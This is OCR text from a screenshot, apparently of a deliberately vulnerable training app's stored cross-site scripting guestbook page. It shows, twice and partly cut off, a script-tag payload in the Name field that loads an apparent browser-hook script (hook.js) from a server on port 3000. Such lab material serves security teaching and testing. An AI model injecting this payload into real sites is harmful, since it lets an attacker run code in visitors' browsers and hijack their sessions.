 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <script
src="http://127.0.0.1:3000/hook.js"></script>
Message *
Sign Guestbook Clear Guestbook
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
<script src="http://127.0.0.1:3000/hook.js"></scri
Message *
Sign Guestbook Clear Guestbook